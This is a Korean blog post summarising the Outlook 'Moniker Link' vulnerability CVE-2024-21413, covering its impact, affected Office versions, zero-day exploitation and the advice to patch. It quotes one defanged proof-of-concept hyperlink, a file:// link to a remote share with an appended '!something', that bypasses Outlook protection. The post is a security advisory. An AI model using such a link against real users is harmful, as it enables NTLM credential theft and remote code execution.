마이크로소프트는 인증되지 않은 원격 공격자가 오피스 보호 보기(Office Protected View)를 우회할 수 있는 중요한 아웃룩 보안 취약점을 쉽게 악용할 수 있다고 밝힘

Check Point 취약점 연구원 Haifei Li가 발견하고 CVE-2024-21413 으로 추적된 이 버그는 취약한 Microsoft Outlook 버전을 사용하여 악성 링크가 포함된 이메일을 열 때 원격 코드 실행(RCE)으로 이어짐

해당 결함으로 말미암아 공격자가 제한된 보기(Office 파일을 읽기 전용 모드로 열어서 Office 파일에 포함된 유해 콘텐츠를 차단하도록 설계됨)를 우회하고 편집 모드에서 악성 Office 파일을 열 수 있기 때문에 발생

미리 보기 창이 해당 보안 결함에 대한 공격 벡터이므로 악의적으로 제작된 Office 문서를 미리 볼 때에도 성공적으로 악용될 수 있다고 경고

인증되지 않은 공격자는 사용자 상호 작용이 필요하지 않은 낮은 복잡성 공격으로 CVE-2024-21413을 원격에서 악용할 수 있으며 해당 취약점을 성공적으로 악용한 공격자는 읽기, 쓰기, 삭제 기능을 포함한 높은 권한을 얻을 수 있음

공격자는 보호된 보기 프로토콜을 우회하는 악성 링크를 만들어 로컬 NTLM 자격 증명 정보 및 RCE(원격 코드 실행)가 유출될 수 있음

CVE-2024-21413은 Microsoft Office LTSC 2021 및 Enterprise 용 Microsoft 365 앱은 물론 Microsoft Outlook 2016 및 Microsoft Office 2019(추가 지원 대상)를 포함한 여러 Office 제품에 영향 줌



Outlook 보호를 우회하는 느낌표

보고서에서 Check Point가 설명했듯이, Moniker Link이라고 명명된 취약점을 통해 공격자는 file:// 프로토콜을 사용하고 공격자를 가리키는 URL에 느낌표를 추가하여 이메일에 포함된 악성 링크에 대한 내장된 Outlook 보호 기능을 우회할 수 있습니다.

예를 들어서 표가 임의의 텍스트(예:Check Point에서 "something"을 사용함)와 함께 문서 확장자 바로 뒤에 추가됩니다.

*<a href="file:///\\10(.)10(.)111(.)111\test\test(.)rtf!something">CLICK ME</a>*이러한 유형의 하이퍼링크는 Outlook 보안 제한을 우회하며 링크를 클릭하면 경고나 오류 없이 Outlook 이 "\\10(.)10(.)111(.)111\test\test(.)rtf" 원격 리소스에 액세스를 할 수가 있습니다.

해당 결함은 MkParseDisplayName 안전하지 않은 API로 말미암아 발생하므로 이 취약점은 이를 사용하는 다른 소프트웨어에도 영향을 미칠 수 있습니다.

CVE-2024-21413을 성공적으로 악용하는 공격의 영향에는 NTLM 자격 증명 정보 도용, 악의적으로 제작된 오피스 문서를 통한 임의 코드 실행

최신 윈도우 10,윈도우 11 마이크로소프트 365(오피스 2021) 환경에서 이 #MonikerLink 버그/공격 벡터를 확인했다고 체크포인트에서 확인

다른 Office 에디션 버전도 영향을 받을 가능성이 큽니다. 모든 Outlook 사용자에게 강력히 권장

Microsoft는 오늘 CVE-2024-21413 보안 권고를 업데이트하여 이 Outlook 버그가 이번 달 패치 수요일 이전에 제로데이 공격에 악용되고 있음을 경고했습니다.

결론 윈도우 업데이트를 하면 해당 공격 취약점으로부터 안전하게 컴퓨터를 사용할 수가 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| LockBit 랜섬웨어 글로벌 경찰 작전으로 인해 중단 (0) | 2024.02.22 |

|---|---|

| 보안 이메일 Tuta 피싱 메일-contact@mattres-fabrics(.)com(2024.2.15) (0) | 2024.02.21 |

| 구글 크롬 비밀번호를 기기 내에서 암호화 한후 구글 비밀번호 관리자에 저장 (0) | 2024.02.20 |

| 브라우저에 비밀번호를 저장 하면 안되는 이유 와 안전하게 저장 하는 방법 (2) | 2024.02.19 |

| 견적의뢰서 유포 되고 있는 악성코드-RFQ-견적의뢰서-견적의뢰서.exe(2024.2.8) (0) | 2024.02.16 |

| 윈도우 10,윈도우 11 KB5034763,KB5034765 보안 업데이트 (0) | 2024.02.15 |

| 러시아 정부의 지원을 받는 해킹그룹 가마레돈 에서 만든 악성코드-11D5421C.doc(2024.1.23) (0) | 2024.02.14 |

| 부고 알림 부모님 별세를 악용한 스미싱 사이트-초대장12(.)korean100(2024.1.28) (0) | 2024.02.13 |